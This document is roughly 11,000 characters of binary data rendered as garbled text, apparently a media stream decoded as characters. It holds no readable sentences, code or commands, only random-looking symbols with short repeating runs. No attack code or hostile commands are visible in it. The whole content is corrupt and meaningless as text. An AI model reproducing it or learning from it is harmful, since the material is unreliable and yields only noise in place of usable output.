^&jŸúß©óáôpÞõ·pY CRç}¸ÅU˜ ¡ÿ˜V ¶ÈP‰¾§Cé“7š~CB ;@}µÄdl·xA LóB?˜G `€!†KM0(aÈqéë, +e˜,ãaÉiYˆ+e®ºë®ºë®ºë®ºë®ºë®¸[ 1"¸îsÅ´z½ó÷ÿŠÊ­E 0ŒÚ¨;†T < *±8VðL—ë`Çâ£â¥Fvçƒ@àƒT6Ïh¶„,xÓq`¼&K^Š5!ÐI•øÏfúzÅr~$ñ–f¶_®kÓ³#00<A	w[:œ[ÂÎ áÕ:„cpG ÑD·ã¥×ËEÏñsÿ7l1Ù<{éë’ \D5"PbN‰°y»ÏÃ/Šƒä»gçGÉÆ…‚Pœ	Tž ,Oâ°Ê€ƒCÍÐD[ª`Opíáž¬uò×ƒ·š@Á]½8Yeà6óŒÕ¸nÒ~À90$˜?QÛ:A¸›0a \÷¸šØ
 È³ËikÌ?÷6†c”3ñ‚Ð]ìC{Å¿™ÏþËß@@™Tø	 J8¥z¤)G —êp ý]CLIæ7ŽÜñ`yf( °XkX7§>[}ië®ºë®ºë®ºëŽÀAÀQŠ_R}Ñ–ÿ5€…ƒ)“]yã¨r¥‚£•ZÁÎ^Ö–?¶D@¥ç~!Ã° ("°FŽm±ô•’Ïâà`Âuaµ2 !J—ƒ‰æ2ž¸¸~­€<æ#ñSààG"XÐÈæ½à+Â){ÝXû&Ñ0˜Ýƒ¾¬aG †}:¤³¢¯ –ËøEålÐÿ)R÷ 5ŠÃ…ž1R¥à”Ôìøm‚º~÷áëu¬)Ç®ºë®ºë®ºë®ºë®ºë®¸YÀ¶Á5Ñ;Ø‹Þø‡ˆ­kág 	FpDÿ‹ªÐT—Ð8 Oq“S'!s&êÙ'Œrœ3°Ÿœ1Ä`ï‡ qùNhm7ãº˜j‘È"¬¥u?öÅ‡‰€
&4wÛåº5ÒÅ =‘pÎPŒÄ‹°G ¼ä!@ @»¨Ýç¦vÏqz 1I Ï3%"Ü  }všŸsöm¼4íŒÑOl
 h¤¢o¥€mRº«Àx€ È$É ØÍ7Ì1ÈŸ+vÃ$ø ŽùNé¾8!¨ 2 œ"DîÜ9Ç÷ý­L€¤–‚ ðV€ @y€r;å@ dc€üé° %D*EHØx  Æ€p > 0À €@*tìG -¨_LÇÝ4CK…VPÐp IÒH@ ‹ªË„Xêò`+ª@V. Ö D¡Kc¶HÉ`4”
@Ïú‚;£"ìø5`Å¤ - ƒ^­æÙæ·€ @3 Ò€®ê Ô pÎD  ­ £ã€° '@q¹ÈÊâ˜$áÓ`ñåºeáeôÀtˆP%Rà‘@ŽÉœ¨¡ †ŠÑ›€) 	øØ¨e… PÂ—cþôG jäë«LzÂs°RŒ?ý½/zYñ)[=W´œn€`ð„5¥…ý„@©B #V¼Ïìsà6 Wý¦Z`yR@{ÂÓ:€¾à mýØn×ëÈËTpð!b'‹
ú³pÆ/ëò1‹QF  @`Sò%õòxøºmûäÿÊi…œákhÎOÅŸübD‹À„Ä®\gºÖºë®ºë®ºë®ºãð8“Ù#v 2?nm”¥$BG ›µ¿q[mÒûÿü~o¾ï°¼R5H«_çûüú®ËÄê‰÷ÿøþ×L^vf?õ·húzÚ'U£¡¢(üÖ€ëp„Pý¡¯ÿ®ºë®ºë®ºë®ºë®ºë®¸YÇ >ç„~ç»Ø{5ÈÇág`˜]o.A=²U8Ò³¦³YH^ | foWG&ŸhðÚŠaÀîäƒ¶À51Åâ—ÿ7Óm‘B¸ÚÉÖ3Š-x	ÖxƒåG %ÉÂ(±kóÜA«†ÂŒð€å! L32„´áo0:u^
O$”kžj†9e\-}ð)âv|èÿÜ†”†À cU ½Æ¥X±ÿ‚‚{/¢|Bq¢pªK“U-. A$ƒ ZH¦Êâ,·2$´ž > Ö S-ÁÀ]ZºÈ  Àà,8  ™`	/—f+é³Õ_C+—x~ˆºyü*N£f#„èœ,à3œK’ˆâUrÏ‹G —l="rd¢2\ìYMf€Ô	-èKÁF¸}Œ“‹ 3ïýîƒ¢ÑCø ! Ãœ +Sã ³6ŒÔÂêD«m•f0Œ»Èý´5¤àS"—bÿ¸'ÕLm	¡Àò AŠHÎ&_ûûP”× - >DG#IWàŠ¿´½A²8§8á’Y¦(`‰2vÆ¡é"RÎßÿ_Ž$Àgæ0ÑeÆ…À¡§ã$xÞŸG ei.‰Ú<… ŽjÌ †?iM%áE ¸Ñ 4_J¼yòŽú©í[
ŠBÏø2T5hAË¯bùðË	c|o…îH‹óžõ×]u×]u×]u×]u×]u×]u×]u×]u×]u×	`#ßG¿þòÐ´2H ; Œ((&Žëhx°ZŸÛ…Ôk¬V`«*’´ŽF‹â ª‹«Y Ÿ QèY ôzÞV…Hå%u‰	Ø åj˜[€G fVª3óð³ø 0 ª_	a#èâ£,Ku[f-¸ÿþZ,ÈQ	ë‰©¶d×.­@]/)CÚ;Y`>D"¹$sþï	z:4Åm‚ý0ë5Œÿ—P†hf÷ã(@‰…0(»ë4 |§pbMX¸ì€
ˆ3–E>É§  Í }¡ Ù½4še„€Äà»¶8ÐbPŽ”{]e@ìR yxD„ãºæ dx¤g¼yPrØ#üÿîG ïKÂ'x/û pÆ¸  ¸Z®; @=‚V€K€ñ†ÀàŽ@GŽÀ£Ù‘onf™&s6ü`   Â€à d €/K@ÐUºVáÅöTD˜%Ëfy™FÚx`8¨Pt)˜y…™hsÂvªD vy  HûLj-Ñi@„
þ²°€;O4Á…ä+öC~ÀBŠ|!Á ða)D7\oÜ)kø»qH –G }›+øwMÀ·Ä› Ç‡ýkÝCV–ðYÀ €5Àº"ÑÌ*š¿ £rã\>Ò|ø/Ç#À”±?yíû¸†0:sÂ8Ü~   ( >{†‚9H+Ø”lYh / { ?`)»
Diê4ö?'Uæ3¾ 
d(@ÿ…xqÐ 
ÃY­,õ(
‹{eÜ4¼åž°*€àvlV+:'Ágà3Ò <G D!…ij=¯î±°ÙmQAýµÖÁ€ºÔ¦]-´Úd½¿¸Jh‡î`ÄŒ¼hg\ œy†g%€ €qãcÐš(ä( 3nô-8šw8™	ú)Ä¾8ãr?Â?_¦VHHQý&CA†YkA]týÞÂ’NaØßÃà÷ßƒƒ‹^ð…˜2©Ü	½Îs·ÂÎ&Ý]²ÿ/ºñ›KKéë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºëG ®ºë…œPÙ3è¨¿ÀDÚÅü,àˆSèpË®éƒ´ø&&ï -£ZMoµ6üÜ€Åb…¿_(.+ÙpßÜpƒ¢ùögÖŽ8_½8»"“.ž0€Î2‘¿>Ñb®h_ž’·‹ö”q(¡'&qbˆÅÿþˆk&•ÃßöÍ ƒHõâY!(-§ÿ‚RÀ€ €qeÀJ·=t™îÈW‰ÀàG–~ù²2ÿÌô á"È¡¼G ¿ö†€¾þým5F9 g5îÔÕ‚¡D™KãÀ½pÕ"&„Ïa%Êƒ–^eJÞò dc”Oú­ðEq˜!d½þ½Í  {ðDòD„`[Â	ùÌC¨‡%;šk€eðÕq<q¸“Y.á–ù@žÐÿX5®¿ýÉ
œ„ÚJ9?¨#e.çMäå¹[p)©x x ohQpQÒíYð€`v”¤Å¨€õz0€$1‚	N-”¯G éÐ²¬°hUVÎüäé{0l›ËF	?ûÏà  < ºxì=ë’³b¥Ÿæ¦¨ *˜ð¿ïp$]ÜHp¥]ð>QˆÜ<7ávô´ ÚÀtX«p¨‰*'û¬LC $À9õ1ŒQ  €ßà  ÂÍ‹ ÚÇ  €øPÉþâùäÆ5hïÚMVfx 4¬)b™e¡g¨"ÄX P¢ÁÁEV! G Ð [¸ö € @²æm€iR‚>³?·r¥€ê‡<œ¾õ'øv`  	8Ti>Smwî¸ZB‚¥Ýê?aŒ«” ÖT@R²n‹ÿ´~	<ƒ/—À = J	tdœ\ÝµÆ¹Ü5nl›ñ	BC\7ta³AaOH'vlÿ§ÍÝ?ýéP ¸ÀJéÐ ¹´8Ð Â=ðo63a&f©
T‘h<[Œ~G åŽÒ ×ÀÀ¢õŽ@±›ÿhQyADN2X] 5µÀ;ž7ÍH46|5 8(@ H ‚í·UÀ@þ°>ªijzÔ14Gÿå|˜¼Q¯?Ø´'ç!Ä×d\çÄ( 1è H Ñ‹–ÜèÓÊRgÕõ£¸_ýç”…aD)^Þ{¨)ƒM±k`Hëvªêa%s(¢{\£|­B„… 4€ðrPQä+ÿÇ ¸01òÄ-™e#ïG i9§yÉ—ÿ±zS± fÿÜ)l2•\(rþG ¶”s„.¡  P1(ÀÄªÂ€, `”5×–Ò ö<×ø·n ”ÝÌah'5víaL`IÀ5÷us7Çôôõ×]u×]u×]u×]u×]u×]u×]u×]u×]uÂÎ xD:ó°d	eï{¢·{ƒ%ñPjƒôúw¸aÀÀ @< ”I6èG ¹ŒX †?
0ü¹[’{¼Ð@$ÔJ¢ÎCÎy Â¤…wÎeÁf„;…,…€=ÿœâ”¨ÂÊ~²ÄÜ d äÌÁ†ÐÛŠ#î,ƒ /AŒ¡¿Œ$É¢‡¿þÎ tÊ³€3þþÐ§ë !ùÁç|3 J€`†œ4T¡¨6 +{«­ÍO?AO  ox/ÍŽQ ‘óat ÀÛA @S_ÐG 7ßû„ ñÅ°˜=ÒÖø¤˜ÃÊ3Æ%¬î_ÿSÿô Ä<÷°+R‡ø\ÙÊH ¢/^ÿ‚My½@"„“=Æ¬à"Á
Á}1ËRÕæÝ@@#;Zoû€Pˆ<ø5úÄ‚¯×€¤x„]s å¶™AÀš0p(Ìï7*j‹½Db~`Efˆ.hÁ˜¬9Iaêq9  \Åp ’	Ô€HN³ÕSJeÓb’ÍG ?cÒ¿ …vÉ,ÌWKS×À!À jÓNÑQ&ÀBq¶D;—ú0 &  ² 9`   `+À“Bø]È„e%½¤` BðoF,°â~$¸Ó.dô  `  @ NQŠ1žº\4~‚€H  ëhÒG,3½1„ÚWì´º¸~ÁòÁü  @) ¢0BR@[qz ¯B4  *çG Rëú,~Úû_à1ÿñ  T‚nI  L‚n V³ÄÓÓ˜ƒH	´Í1EÆ ‹I^ ƒV	ÖŒº24ª
°ê-ó¬¥Ãmè]»æ€ *â¹ëE/X†ÑfÔmÄÅÊ\›i‚í;t ;–Í× ©ð8= @‰Õ“Ù>”pêØ·ÁßEXù„á·Bˆøó?úÏc‹3° 	 õjÑ’zm¼æTPG ˜b*5¼Ø£?~àe$åšFýÆ%sC®D_á;‡(C2©Â´‘N<×9I”À–
yuØ:’Ùóe ÍÅ`@ízÃ#Âa¼¶/îFÂÉ" G¨´Œ€­ÈAHBë.ßöÀ"PW9K˜èFµ‘Ù0 _ <zÿÜ¨h€¢€[˜³­     Àåß›`3A@Ìm=f/È€ ð HÖ
@‚•^ÔŒ;– ²:™G .å)RGp{±Ë ùGMM
Çf•œñ©{A`³ƒmbh«ÇþHKW?Üœ|æ ‚Q[ÿúzë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºá’@Ã!=AbGKÜ½Âåˆ¾:øÍZeéðYÿá#ãLn{â› °7 ˜48F˜ ²\	q0Ü0hk  pp[¤9ÁðwñXaü @ìlõ4Ç
I;dáö^àŒÌG N¶	·÷1v¼±–[8ÃA“V0j°G³žÇîFá‡ðÌ•PpbªXÞpt·Z`¨r‚+Çr¼é¬ÿ‚ Æ…ûœ¯?pcî~Ña€çq øR— ò
( 2  €H¨lsOX>®aBƒV¶ÝXèL¯†@§kïŽ¢Ð%p’žÂ	l<XAÔñêÉ£.,FáZS±ä‡ê1ˆ O5Åÿþ7ÊaÁG ‚³£ˆQQûì–ØrYU U¬!7ú§ýe^uÎ>€|)8P ÌHM —ïò¨øÁä€ "  HO†ÐEÂ  ˜ ( ûƒ0·ë`    ÓÜJãL(4\-2ØòdD Š   ò ± “ À@Ü.à@   €@\À ˜Nc{dÈ…—Ð K¾ ù]¾¿4·ÀÔ€ÛÓO´ò. G  € €¡éxd*¥Š°ûÅå„Ró0y¿àLÂ
ú0#	—…õŸ€€•m¸v—§	•!Ì¥ öÐ ž@ ƒƒjÈÐ‹·èÌƒÁáè’à4~ÿâ ÷    € …œäÍ¤#Tó{ j Ë¡³B«;n`€ý¸PÜÞ±†œ àd&L	óQþä ¨¬à@¬É¨ÍjÐO@ zà ~Ž¼¸W¦ìG Î-˜fGþÜŒâb §úúÜm@mß­Ü¹F»ÅÁ—à p Y€ €<¢zBÖÞ€Òúéð     Áã…%@éd`Õ `
DøxÇ zÆÝ \´#ðá}ªæQe…ø{€zÅú 2å¨òáYw 3Öi„Z.³ÀÐÆ²©8–ÊH/ì-dB 3Èà  ~@QÄ"Ý;=P  	\,Cº6€G P‰i	‚ª”¥`ÀÀ j€ €RjËž—p{8áyŽî××X  g,Ó6 ë,rÿüØ‡d”4[ƒà @ pd¦òÂ\D2L@%6ÚÀ4£‚Ó“!Ëòæd’ã€x”jÐ4aÀ tŸÞ¤ÝqøAÞpç
ÃzœA“Æ€=Ì	He4AE »¤ €$ Sh7à;)EŠ-ÈÊVÀc¥<b¡À9ÁçÀ – G  €nÍD   \°Œ¦@ @„¿Ø¹« À;ž?ðK <D žäíŽ€naXŠ‰hy Ev´,GîpÄ‹åçíXg‘pAŽÓ/Ns²Ÿ»ëlØþL¤gw°ª?€cåafÖ5LQöh ŽuÌ	aÔ¨ež6
Ä@ŒcE¹ˆÂV1±‹Ø'h4šÿC2
ÈH ‚„›õ¯×Õ=u×]u×]u×]u×]u×]G u×]u×]u×]u×]p¶  UÇÞlƒä¸y^QQXaæcŒiX£à Îˆ¬:°öóýÑ!Ü¦!±€'£"Áh<"Áç{…¿  @a€ @aÀhB ðô V†E|Ó
¥ ²M?®¡È—ú…±KÀGàÂi¿S™‚å›
~Ã0ÇsOâè†•D
æ´|¾¨ÀH|      »œƒœX#gp$ C}#j PG g‚G„Ž<€U`I\1æà ÞPû²P/B@K‘èÑëâ˜ ÓÛu1‘´Ñgd2M¥”L:  )sÀp&  ê7¼$„qê¼Ð;+i œî—Ä¤XÞlkÇW|VA›ÌÃQMºÞƒÄü|%Ágð ÀPY  —§Ú„ÀcIÿ¹[Ià+<2Å)ÿ §È Õ(6Ÿù  I à}îN†k€ @'Ò°#û¸âõÆ` è§µa Üº9aG Å¢zx  k€U‰€ø?‚ê*†ê¼ ¢½  0 2ç\[„ã†` c2ÜBŠgGÈMâþœÅLMÀ;XM F    eÎ|È|‹#³ã@     7ƒL +‹¢Å¦ÚïïvI€¯TŸ 2ˆ–¸³0i\áÛäù  €h A Ahˆ&¡ÀÛÊàqñ‘­Ž¹cG€‰p ÛKø­–VËÜR¶À 	ƒþ  @ ™eG l²vYè÷` %5ÒìÇþ ÏVœ ÁÛ”"Nô£†nŠ

þã¦ 6’’¤äßp"¥íÅ2ÈèÁÝŽ`:­Ü<-}À5lK%‰7 &xP ”¡zÛˆÒŽ.£ ÉÌ1%Â¶1TErL®}^ü ÐèàµÔâ&¿Ñ†HoxlÀ,R¬@8CwÚCÑÔì>D§œÆ`–3ðXyÁ‰ÿ´+G (ç¸ð <”=hw ¦ÊIÌ†Ÿãe³‰%’L8q€Ò;øògÚ' BÒy¢@óuc§q°¯
èöéü$!Ê"Ad¾$:¶cP@<D  )ò° " É5ò¦Ø€ $ À¹¢A‡«ESÌ2ý+`s6 "^vý“x.P_GðÃÇz%à]ýÀ6°.Hœh â%H  S¾š¯G 8 J	€ µzØ “Sv³‘@<‘ðŒ…sÐCÀz¬¤lûx€!Ø#=ˆ§_[æ„ÂG$s.2èh´æò03œÀE)¼ o0*®q—fFÈ]öW[ ~P 'Y§Ì® À @¶@c°	Ž rb*¡sãêÒL½d FxƒÑÔáö&§Ö/žÉ€	¾ Ÿß¨ˆ1ßj€FÓî)Bü‚á,… € Hä+æ"G ?
S£”-W‡·ƒ‰‹‡ß]ûDƒƒ‚"ðêAgÇéfÏXvsS?æ‡Pyï å%DF2QîhÁ¸çD¿¯]åvîý/O]u×]u×]u×]u×]u×]u×]u×]u×]u×\,à €b4–<…±l%G&½@3 ¡KH¬}Ó)D¶$„’]Ÿ,JmŒó“À1„©S+ü`„'•d­ÃÕ² P Pm7f–€,¤W¬°G ˆ¼Öˆ—X¸™>`¯ñƒˆz5ŽzM€:ÿ ÿ5ž4c!@	dŽV£¸kÈAáôTûìh“Ì`É(² Ò µ“HÜ” @8X$ M¼Ä}¤£L `BÕ‘ õd@ @5X €k ` E ôØ>Öêÿ~rÎOìßÞˆ md>ÞÌ†èjçÙ*kšpÂø A Æ0èä¸Öñl™Æã×¾Ir˜G N•†¶„Ó`eºTfÕç³ }ÛBX­@µ Y÷!\59Ö• P@‚Æ@Øç•*wl¢-³f=,Ð]ø7ŒF½"À,œÌ£˜tÐËç®4þ<'h´ YCŠÁ  €\:Þçh?€mÈ™2ë¶šUàÀ@"	  J¼¶—.ßŒ ƒÞ—øéÁô¬Bg%¾-§`7ú  úàÇ¯›5rÙXü `  <PÐG A½íí­€oj:`À$ãÅÑÒr<>ƒ>éøUDÇ
)Ì	€2M!B  ¹Ê!á;ÃØ9DÐ ‚Ï;~" tBl ^ïñ€    €iûR  `º ì˜ç
âpà„ `   >³Æ@®   jŠxI!€€¤( ± [`@’ÓH[4àÿ'°>… *ñ~3º‡}£†6­Ÿ7ˆQ4G 'À   =0  Ï,Dè¦7SðVâ ä'8 Q†¢¥Ú0Š¢.Ô%€EŸ ?s·wsŒ@¢#Š)'YQ3pYxü	C4ÐŠ;H™í£àÇaìå‡ð¤~úAêVÀ%_H =—ÿ´0°‘|þ!‘<)‰ûaÈQÅà X á‚—`ÁÊ4`	à4-*äÓhDßäãKuÝ@„€âŽ1nÓ‰xl—XWâzG ê¾ô_Á"ÊÈØ¡à‡¯ÔŸï *3'â\‡Ã% Ë”ü ÇD7~RàäãßQ/¦Àm  ¹šÇ…ÀÎH¶ôþ0 `  š÷îVò |ÅëÈ ¤nÔðG|˜ ²µx*y   ˜ê7 aYèrÂˆA‘U¯
hPÿ2 Ÿc÷áƒ+GÀ } Í©À4š‚b†øXƒCpcñBâ¾´w®?~VG HÆt¸¾ZÂ½fé…ŸÄBdfå}äç=ðíãjÊ’–'æ Pë
~NøAÀ ¨€JÃØð *l=aï|ð°,8`+hAž$Ëéë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë…° MAÒ’1”,˜8ž†ªªèUv±«„ÁÀ©Öª€¡#¨\.ñ]ÂÄ€%]àŒ‘G$à2#µ›^ÚÌ® Ê™h”“÷……ä*jØ¡ 2G ‚ÿ~ `„K  À,€! \°áË°QHÀ4ÑýÍ˜ùÝÎ  \„Ì@  ±ô žÃPbpjBw?“ÃÀñmJgÂ¯À U€¶D ¤á’½ÌQþðþ3šoÀ  À]Òx’ŒÖ0`Åši •÷À„ãËGbBQXÈO¹¯Ý‚ÛØÄ¸d¤#‰‰¤'X5BçÏó’–G Ž9€@þ3Ïcðp?ð îö¬Ü)äÍ€sÀX  €20àÊ/lt¢¼üqXöä©W5y‡…8ÂÏà €.È%ñÐNOP_/²™•Ù+¹š&êlð`Ó |ñÀ‰©w»k\ úà­ /ÒPKi€h‰ÿð2t…2œŽÐbÇö±¸È$à‹‘< M;ó?† `½?@ @ô«kdÀÌ+øªõùwy¥ø$ˆHO@
Åß¦AçèG ”pÐ²­aš5à÷}BÎ € €Ö  0
ˆ¤ßŸÐ¥\Òð€tÛq>àPR}xPwÏ’½ÉB ”8ýñrä,å³dèX ÕÀŒ€†'_õ÷FóÄ‘jÌ¯€‘­ˆL¦ª@r)²ëîž"0t}K µŸ‚}1)ÀÀ*ÿ—¹þîfHN¶€‹V›› OãÔ˜æ¹±!YÿIŒÍv0MUqê¿÷î‚s0œG ÝàBòÃÛX0,÷‚áÃ/à   €œdEQ°Ì¨z]Ö(¤Š…é!öý´L`D;FZ­ñ†BJ"Ä€ ’É–À´à¾v¢Â?»ÀzÓÌGÐùD²kdîûIFÕ
N¹c`ñ½íÂôÜ(cµƒI¬@¾—"z-1üN‚<sÆp}¬\âÖ6
„L…§<­¦Tý80SFvÿ®XÀŠDú@š7û C†]MæG ÛZŠ2, S¶ÂÔ†²×ñ§Â»×9H…Ìvÿ|Ý õR¥¯üJ4?Â‘­øW'%ø€Yüpë$Ñ,ÔQ|öh.>Ö½N¢šlp‡—xy‰©UbIx	ŸÕ°ÀZGM8·°!Œ‰³JkãóŒ$ì$)ÚÙfÁ~v±Wt^‰=u×]u×]u×]u×]u×]u×]u×]u×]u×]p³€©…î*ˆ£Dµs=]~òÁ¯, "¹G ê Lè6÷á'-c]jp @¸
ÅùÈÍAíçi:H_lÄb8íµ9D¼ ™˜‘:•XˆRèÐL	*A€++ùŸ`„´~?™_še°€]dùŒ Y„(×‚]1O¡% ÌÏL4 4^¨W €¡±&ÌQÒÀ¶×T«ÿÞàÁØT0ÐÓ/½ ÜPá$®€@ @ö$3€ð0<sž4MøÿG=> G ÉÎ’8Yü @ 
é–X ~Mõ³ C Dz`¨è.ïò  d ± ™„=‹Íž @ °™2 Xö`wnØº™€§KÞ”ÿæ6®ùû®16 @÷À € =gtW4Åö€ 5¡ €•ÂdÀ49M¡¦¬R€€ *8•Œe Àè~§î,`Ùä4úCømJÃ+ì"j)²à5=:úÑ/(òÔÄG w×`EŸŠk
$€*¿X@[À i¿Üj\f`çcÖ‰<BŒèÂF ¥Ëð´F-£+±ÌpÁºÑøÀ €€³gA¸±É<œöÍ€E( î¼x–ZPÉA¢PL-pÌ@`Ç0/#÷LG w! 0^j†*•ª­ÜcKù” Á>}Œ `‹€¡¹é’XXâç+ú”B/i)^«‡Ê-rþùÐTeÞ<ÿÑŠoÝCG æº7Í…m·çÚk}A€@ôDK˜”%^ Tzö!ÑÐÕa²ÂlÀ @sPQà"  €€nO@ˆ~cÌ 7"K2µ”À @  €i 17C.Mk–vÅ‚q 'nÉx¸uš@Gœ÷8×Ø®P¢˜™Î´ÑÿÌv  •  @W=+`“ YÀ®¡ ²J‹;À€–`0]XÔ\ðïüÕÛZ´ÌOÿô1S¤ìEÈ­G aÿ‹‹´®L 8ÄƒÑÊ) Þ[ýë :Š¿Ö½h(Ú§¯öà…kîf¯“Ó&@×9'^öØ/ø oƒÐ L„•òØòÕ’Æ, 
A`záÃbKöÓGß¸È°td¤%5Œh€ª	!§SÐ-ìdŒšPx]±þÄ uÂJã0÷Ú@†3w×’AC×&À5	ß`*£­6Äh«Á–ÁFœnÿX
À!Kë¤:‹ü?7=Ù) G Gü—PˆÞÙ€÷„ˆP®îaE&O±h 	GqRRH°bà0i 7ÉÔÜÇü“%7MEév‚2ÿùî:Œ;R¿¦ˆäüæÝèv%N¦Ç Î×ÏÀ  Ëhq¤j“˜E)_° g8Ê“èœwæù—ÿíþOðŒVåêXu@`£ˆÆ¨ÿµüy|$Ñ'‹xÖ2&¹_²öK®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®G ºë®p‘>•kUÃâ±Ð[s±š ®fWurkÕÉû…ŸÀ 8hî'† \L0Ê˜Ÿ@£€Qô0bÊ6¸ph	ëq—€ýÁ|T^Tã¦ Ðw´¬
è z¢KƒlÁ0#kãuæLŸÊ´Ã&DóÀÄH¾ÓÔ= ïß&ÄÑ³AÉ@ ö´†Â–§ xlñ…Ü8Nq¡^gL $¿¶À·ÏAg @ @G lwÛf­úë¤-FäUç	T‰MstŒà’Gò‘ …¸¸_Ý·¶sFT$  Y÷À7b:æà ö öþt…¿$€–BfG&¢ÀX&Ñž³ {†zlN>ó¶ÅZ©=I~?    x,Q@âÊíÛj¸2ÿ»âð/Ì &”`Wà,H¤ ãù 3@Pà € €ëqÏ1¾D( ­aÁ”J *¬<6G „Ê*çŠSÚÂŸÒPê¢œ»À1SVyì¤‡“`kªÄÃi0üH8‰e`:k.„ÀXfú'vH‹Ç’ zè<… ~yÄÝ  LppÀÈˆ‘|ü©øŽDx ßë0èYB8¿ód:š×bVîDïK`± H ‚ s	\©¥„v—á‡z!ßZøi„÷÷í·€ B¸ï…LŒF+d %%§ÜVG  ßì0N ºdRÆ# hƒWEª6$#R¬ƒ@PÄ)Û5¸ÐÏCoH+„ïWŸ žÌ )† ÒÈñ4@X"0›6Ød‰½ áÜ"BÀ`V€¢çä.£Ùó›ïtZ¬š gLèVJ‚§óŒýBä   ‡€1 í'4tï1¸IEIÌÿq0E3¨*Qa¦
‡u Â„{s Œ%kÓƒk¸DG ˆ`Ãù€_.> aêˆ  >@ÀÃüR¸5œÏó¸é¿`cVab^;Œ9Pø¬¨Æàç`JŸÌ×é</Ö•‹‹àAV d˜›—c¬ÊüùEàq>:|ªù_¾:ùUñU÷Âä¯‚?xUžºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®¸YÀÑŸ
q7Žïd…{Lö ´RÊsŒ¨IgŒã«ÓšiË.Él
G Ð'‹ÍïpËø @(±ŽÂ"÷Œ‘ü¬	‘°†§ Íz¶$J}–8{Ê	t°h‘È d`}#0 }0 À>ÖX"”ð:F5@B°é„§ØLq€9×OLg¦ÈÊÀhYÂ]î2„zƒ+4ðèo€»ž€öŠa€ `¡“¤D“d¸ Ì¨§8CbÚÀÀ%¨ä$?h %ŽŒ€ ì.êÀÐ*8÷‰*}+"Ð/¥G Œ«Å "óõ1Ro@…¿ BB‚[‰Qü‘]Þß Š` ÚK€€p¼1Q” ”ÌH ZÿšÌ|5§ŠÐèX¸Z+(„%èÒGÒ¾¶ÏD¨Ï@4 iç-‡†ÇœH A¢€ @-1fô"7€ÈµáD&L@`rÁå@¤ØƒÚE‹æ6SôFU¥¼9Ã    Ž '=ƒuœþóªŸÜ@G dá—¡¤*tÂã5ŒÓ 0pÀ = ^[3Eq ^Àö·6ƒ·g åÍ<{¶@ dA)q`G¼AÊVQ¹Éýƒ€K<"80ëÜŒLß´Â£Î_jåÒ 0È ýCƒˆ¥Šö›$h”ßó/÷Fyð$œÈÛ@þp,¹ ³ß°Xò@ ”á+íQ
F2LQ@,@%uwgÇ~Ÿ"åŸ^Î0µy±»ó… éÅEë•úezŠG §…ßýnÒ«Ágð è;w=UÌº·µð8PˆË:Š,p.ž€ƒúRxx¡¾nNS‚•mUX{€ë!$Ã šRg°] PÍù¥ dLØ<2‡€Ê  	€>åO  4U€ €YÎ°Â>õ´€Ãsõ¿@ @ieGáÈFg¯‡¦ðs”ÓPñ¸?¬eV1lä¤$àiOÓJ8å6øíÉ8Ëîîã…ñ•Eu×]u×]uG ×]u×]u×]u×]u×]u×]u×]uÂê Ê “Ì+¼¼ç½üW‰sk_8
 `‡Ÿ!	‰ùW:6üÅáŽ£Î`V »ä›ªPoèNQ®E},É0!ÔªuŽ0áR¿œ,yÀæ˜ÉIÃºùú}âa^hqhåUƒ÷zù'Š`Û{KYop!)`.x6ú²Wî ýËn‰ô°³ð0	`q1C3ß‚EãG ßô6|ªÚG1¨ À<Dü*òŠT%‰À½Õüâ† h`û†=ºô1óvWO `nBE˜ @× °SQ  &z€  €‘ h< 	Ÿ  ‚"ÀÅ…áØ·z1­ïÇáÀ 	 9 €{ûÔ¼*¾ô½8ÄÜ}Ó ¦Cm Fª°8²Û¯j>Áøk$Ça‡Öäp0~ƒ¾Ã„)Q´H1dÿi˜´X²96~¸G œ>Páž}õ¸L%Ã à®0þ_`f\-ò Ï~f|é˜…f ”n"°€?Þ¤2d}Úaå¡Ôª4x÷Û?¸d`#9Õ)Ý±qD,Ÿ& qAR²§_˜.`ˆÎÙ‘KYø¸£Þ·gð`  <¨}?„â˜ém”Åb°Ð¼khò@(M[0eü AW—Á–¾p3\OOà`‹ Ý¡è9©’AÃìJITˆG <Ô B¢8i|ßr‡Šõ(VÕ0c«‹a€škI>,tyß2¡g 5QYíÄ0¿Ø§«kææjë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºëŠzÑ~p @ €zŸZs=–èPˆðƒ éf‘°‰\ì Àù›h@	š:®ªË¸
„ÒÓ~9®2ÍÚfò	yCô>áÐ¨í~ÔÙð À~¦ªþaMG Íe	aäw¸%GþÑêsËÌx€¢F¢¡ƒ˜ÝAg9Xr^c³ÆÙ×Bü,þdŒ$ ìäp^`á2Œ¸G„Pr„?ÕïQt½íÐå!1„B…8m‚ËW}fÃ 	 ñŒƒàH_Pº€`€~ÿ†¸RU£ž$ù#ÿà ®QlÚªP|âi˜ 0(ØNˆX ‡ç&¨ù°Êq„œGnzën0ÊÔDÍ•içG ãÇkûÀoŸÇ_|u÷ñ×Ç_*¾øJ0\·ÓÛŒò#}zë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®9ÿ_ü,à˜œë-„ @Ôê¸¨¦VÜP
öFÆ9À2(£ËÌ­öY4Âæàf¥áY§ˆÀVÚÎ)ÀûÀ£ÞHBvZ¾8-Â1`™€‡6+Ë6ã21Žà–íÈ ¶B®BóqXíã¡Oåà F8=Ñ?G ²S¼B=!cÂÏ g–ô •¨ƒ/ïhD9Òt¡m?ƒãv–´®u®@Àk
‹EÖ™È¨[wèD(ýFš×p9ÿ¹ä€ë4¿ee6¿S­"]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×`¯®=ÿòz­káb@< #Áá,švßR¨Y?P ñFd3Øë§€ÁÚ*¸*iÿjð 7¹@ £å{?Ú<‰Í¹G }$¬ÀÝÂµân"Æ7@F0!ïs ˆ.}H×ŒLZsÈÜæ0¨ØºaaþƒbS]Švêáti“…ŸŠÈAo†«WÛå6Fá¢¿ÿ’!„Ð¡a ~Ë$f)ÎH4Àg÷Åÿœçv³sÿG3*Úa- _ìy#O]u×]u×]u×]u×]u×]u×]u×]u×]u×]uÂØ   ·<u)Ð\„ao0Â=G àÙ µ¨Fƒ
DØ !4à¥f‰4Û“Æ½Ë:S`ûý3  3ærÀ „`‹1sñ— 5QÅ„F­øo‘} º€?yÚ	 BbÔ	'2ÿã6Péo(0$³òl” iPvLþõÆ  0ß„Ã)hLQàµô
